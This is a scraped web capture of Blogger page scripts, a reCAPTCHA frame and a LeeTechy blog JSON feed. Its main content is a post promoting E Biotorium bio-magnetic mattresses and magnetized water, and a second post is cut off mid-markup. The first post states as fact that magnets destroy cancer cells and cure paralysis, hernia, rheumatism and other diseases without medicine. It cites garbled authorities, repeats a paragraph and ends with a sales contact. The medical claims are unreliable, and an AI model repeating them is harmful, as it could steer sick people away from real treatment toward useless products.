_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer4', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer3', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'MSAdManager', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'MSAdManager', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vmMoEdfWlxL8M9H7qhRCGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769743612600');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.leetechy.com/feeds/posts/default?alt=json-in-script&max-results=20&callback=jQuery17109249541313684688_1769743610822&_=1769743611589
body_size: 100406
content:
// API callback
jQuery17109249541313684688_1769743610822({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346"},"updated":{"$t":"2025-10-10T13:48:16.734+05:30"},"category":[{"term":"Phygicart"},{"term":"Blogger"},{"term":"How To"},{"term":"EARN MONEY ONLINE"},{"term":"Mobile Apps"},{"term":"Social Media"},{"term":"YouTube"},{"term":"E BIOTORIUM"},{"term":"General Information"},{"term":"Home Appliances Troubleshoot"},{"term":"Phygistore"},{"term":"Shopping"},{"term":"Technical Tutorial"},{"term":"Troubleshoot"},{"term":"Computer"},{"term":"Google"},{"term":"Hindi Contents"},{"term":"MTFE TRADE"},{"term":"Smart Phone"},{"term":"Software"},{"term":"Zoom App"}],"title":{"type":"text","$t":"LeeTechy"},"subtitle":{"type":"html","$t":"Leetechy for your complete digital world Solutions. Leetechy will provide you digital world tutorials with the help of related videos. All of your electronic devices such as mobile, computer etc problems will be solved 100%. You will be provided blogging tutorials and  tips also."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default?alt=json-in-script\u0026max-results=20"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=20"}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"36"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"20"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346.post-8000797019757964565"},"published":{"$t":"2024-04-25T17:32:00.013+05:30"},"updated":{"$t":"2025-01-22T21:30:40.216+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"E BIOTORIUM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EARN MONEY ONLINE"}],"title":{"type":"text","$t":"Ebiotorium : Science behind Bio-Magnetic Therapy"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u0026nbsp;Ebiotorium : Science behind Bio-Magnetic Therapy\u003C\/u\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/biomagneticmattress.com\/\" target=\"_blank\"\u003EE Biotorium Network Pvt Ltd\u003C\/a\u003E is a biomagnetic material manufacturing trading base company based in Mumbai for about 15 years. With a strong manufacturing \u0026amp; distribution base with 100% purity, the company (2007) has been successfully running for 22 years, manufacturing advanced modern bio \u0026amp; nanotechnology products traditionally and conventionally for the last 15 years, doing import-export distribution and direct distribution business.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqQoafXR5qQ3TSYbZRHv8gnctnmXNe_XikO_uxYnwHMcZOVClRIaS5p0qDY0aR2MdXbNOnWKl2kR_0rrWiMFASo4Y8vCTK_dblm9Qasc7gitvyUd_xbp4vQBkawMy4ByiGMdO8OMlNVcJOukmY8ZtUVA0JhNYsNxYN040SF-HDHoVM-FNIDNPSvnNn_XE\/s1200\/Ebiotorium%20%20Science%20behind%20Bio-Magnetic%20Therapy.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ebiotorium : Science behind Bio-Magnetic Therapy\" border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqQoafXR5qQ3TSYbZRHv8gnctnmXNe_XikO_uxYnwHMcZOVClRIaS5p0qDY0aR2MdXbNOnWKl2kR_0rrWiMFASo4Y8vCTK_dblm9Qasc7gitvyUd_xbp4vQBkawMy4ByiGMdO8OMlNVcJOukmY8ZtUVA0JhNYsNxYN040SF-HDHoVM-FNIDNPSvnNn_XE\/w640-h336\/Ebiotorium%20%20Science%20behind%20Bio-Magnetic%20Therapy.png\" title=\"Ebiotorium : Science behind Bio-Magnetic Therapy\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEbiotorium : Science behind Bio-Magnetic Therapy\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EThe biggest advantage of this ISO-certified company is, that it\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Ehas\u003C\/span\u003E\u003Cspan\u003E unique, innovative, and proprietary nanotechnology health products to claim as its own, and exports these products in large quantities to many countries. In recent years, the marketing system has been launched in India for about two years.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENow I bring your attention to know more about the Bio-Magnetism.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you have a deep idea about Bio-magnetism and its connection with our Health?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECome on get to know from my article.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E🧲🧲🧲🧲🧲🧲🧲🧲🧲🧲🧲\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EWhat is Kantha(Magnetic) treatment? Is it good for health?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E🛏️🛌🏻🛏️🛌🏻🛏️🛌🏻🛏️🛌🏻🛏️🛌🏻\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EHealth experts say that many diseases can be cured by using magnets. Kantha(Magnet) treatment was invented by Parasetsus, a Swiss physician.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EKantha(Magnet)\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;therapy originated in the 16th century. Magnetic therapists say that all cells in the human body are magnetic in nature.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAll cells have a unique and unique magnetic resonance. When a person's health is impaired, this magnetic vibration is disrupted. Then the general vibration of the body is also disturbed. This is where magnetic therapy comes in. This treatment helps restore health by restoring the vibration of the cells.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EMagnetic therapy can treat and reverse headaches, ulcers, rheumatic diseases, paralysis, and mental stress. The north pole and south pole of a magnet have different properties. The South Pole can provide cooling. It can cure rheumatism, spondylitis, and body inflammation and destroy cancer cells.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EThe south pole of the magnet is beneficial for whirlwinds, lack of sleep, and mental stress. The north pole of the magnet is used to cure stomach ailments, hernia, and paralysis. Drinking magnetized water is important in this treatment. Drinking this water regularly will improve your health. People who regularly drink magnetized water are less likely to develop kidney stones.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E🧠🧠🧠🧠🧠🧠🧠🧠🧠🧠🧠\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EMagnetic therapy to prevent Alzheimer's\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EA new study suggests that magnetism may help prevent Alzheimer's disease to some extent.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EPrevious studies have shown that magnets can stimulate memory centers in the brain.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EAt the initial stage of the disease, if magnetic therapy is performed; New studies prove that the mind can be held without going into the depths of oblivion.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EMagnetism stimulates the growth of cells in the brain's memory center, the hippocampus, which led to research\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EDiscovered by Dr. Karl Herrols.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EHe said that the decision is to develop this method of treatment and go ahead with it\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E🧬🧬🧬🧬🧬🧬🧬🧬🧬🧬\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ENew hope in cancer treatment seeks and destroys diseased cells; Kochi University has developed a new method\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EA Kochi University research team has developed a treatment method that detects and destroys cancer cells. Cancer treatment has many side effects. However, the research team claims that this innovative treatment method has few side effects.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EMagnetic hyperthermia treatment involves burning cancer cells with ultra-fine magnetic particles. A research team at Kochi University has developed a treatment that makes this easier.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EThe unique structure of magnetic layered double hydroxide ultrafine magnetic particles developed by Cusat is ideal for acting as drug carriers. For that, a way has been found to simplify the complicated process of removing the layers.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ECancer cells can be quickly absorbed by the heat generated by magnetic fields. Such heat will destroy the cancer cells without harming the normal cells. Side effects can be greatly reduced by using such drugs that only destroy the cancer cells.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EExperiments on cancer cells in the laboratory have found success. Animal experiments are coming to an end. Dr. GS The research project, of which Shailaja is the principal investigator, is funded by the Science and Engineering Research Board under the Union Department of Science and Technology. Project Fellow K Anjana, CSIR-NIIST Chief Scientist Dr. The research team consists of Manoj Rama Varma and Dr. Tests to determine the superparamagnetic properties of this compound were conducted in Manoj Ramavarma's lab.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EMagnetic water has medicinal properties. Magnetic water treatment and its effect on yield\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EMagnetic water or magnetic water (living water) - this is water, the composition of which is reproduced in accordance with the structure of natural water, where all the elements contained in the water (minerals, salts, etc.) are aligned along the line of the magnetic field. That is, equal to water from natural sources.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EWater in rivers, lakes, and other sources is known to be a strong magnet, magnetized to some extent by the Earth's magnetic field. That is why one prefers to swim in rivers and lakes rather than ponds in summer. That is why the water from the spring is more palatable and thirst-quenching.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ESince the 60s of the last century, research has been carried out on the properties of magical water. There is a well-known historical fact that Cleopatra, trying to keep her skin fresh, used magical watery fonts.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003ESince the 60s of the last century, research has been carried out on the properties of magical water. There is a well-known historical fact that Cleopatra, trying to keep her skin fresh, constantly visited caves with magical watery fonts.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EMagnetic water is the basic foundation that helps to solve the problem of treating many diseases without using pharmacological preparations.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EStudies have shown that magnetic water is characterized by the following phenomena:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EIn magnetic water, due to the magnetic field, the oxygen content is very high.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EAn increase in the activity of hydrogen ions,\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003ENo change in mineral content,\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EThe amount of nitrogen soluble in water decreases\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EIncrease in the number of crystallization centers.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003EMagnetized water, due to its natural composition, activates the cells of the human body and increases the natural resistance to the harmful effects of the environment.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EE Biotorium Bio-Magnet products fulfill your health requirements. You can use these products regularly in your day-to-day life. To know more about the products, you can visit my this article.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: center;\"\u003EBiomagnectic Mattress Health Knowledge\u003C\/h1\u003E\u003Cdiv\u003EHealth Guide Hindi Hand Book\u003C\/div\u003E\u003Cdiv\u003Ee-Biotorium Network Pvt Limited All Legal Documents\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.leetechy.com\/2023\/11\/e-biotorium-network-private-limited-bio.html\" target=\"_blank\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cu\u003EE Biotorium Knowledge -\u003C\/u\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.leetechy.com\/2023\/11\/e-biotorium-network-private-limited-bio.html\" target=\"_blank\"\u003E\u003Cspan\u003E\u003Cu\u003E\u0026nbsp;Bio magnetic mattress \/\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.leetechy.com\/2023\/11\/e-biotorium-network-private-limited-bio.html\" target=\"_blank\"\u003E\u003Cspan\u003E\u003Cu\u003EE Biotorium products price list\u003C\/u\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E⛱️⛺⛱️⛺⛱️⛺⛱️⛺⛱️⛺More details pls call or WhatsApp\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003ELeena Sujit - +91 9471339888\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/8000797019757964565\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.leetechy.com\/2024\/04\/ebiotorium-science-behind-bio-magnetic.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/8000797019757964565"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/8000797019757964565"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/2024\/04\/ebiotorium-science-behind-bio-magnetic.html","title":"Ebiotorium : Science behind Bio-Magnetic Therapy"}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqQoafXR5qQ3TSYbZRHv8gnctnmXNe_XikO_uxYnwHMcZOVClRIaS5p0qDY0aR2MdXbNOnWKl2kR_0rrWiMFASo4Y8vCTK_dblm9Qasc7gitvyUd_xbp4vQBkawMy4ByiGMdO8OMlNVcJOukmY8ZtUVA0JhNYsNxYN040SF-HDHoVM-FNIDNPSvnNn_XE\/s72-w640-h336-c\/Ebiotorium%20%20Science%20behind%20Bio-Magnetic%20Therapy.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346.post-8802917071955379364"},"published":{"$t":"2023-11-10T00:15:00.015+05:30"},"updated":{"$t":"2024-04-26T17:53:19.467+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"E BIOTORIUM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EARN MONEY ONLINE"}],"title":{"type":"text","$t":"E Biotorium Network Private Limited - Bio magnetic mattress \/ E Biotorium products price list"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cu\u003EE Biotorium Knowledge - Bio magnetic mattress \/ E Biotorium products price list\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJiDS_Rcj5XSeU4ETuR58LKesWGiWTdOttUCT2B4xVf6ymDsVZTHSt9pTvYbPoxFuROKfcrSMrEF08UPHdMy5sifMm95gzwh6Prf0Xjf_uKbJ0JLuZNLtFVUDKHLaseKrO3WAKEPJOmawXZY-ABzqU_2EjlWgIDw8FjBEJbr-J-sofXy-pvMfOXFXHQtA\/s1600\/E-Biotorium-Knowledge.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"E Biotorium Knowledge\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJiDS_Rcj5XSeU4ETuR58LKesWGiWTdOttUCT2B4xVf6ymDsVZTHSt9pTvYbPoxFuROKfcrSMrEF08UPHdMy5sifMm95gzwh6Prf0Xjf_uKbJ0JLuZNLtFVUDKHLaseKrO3WAKEPJOmawXZY-ABzqU_2EjlWgIDw8FjBEJbr-J-sofXy-pvMfOXFXHQtA\/w640-h360\/E-Biotorium-Knowledge.jpeg\" title=\"E Biotorium Knowledge\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cu\u003EE Biotorium Knowledge\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp 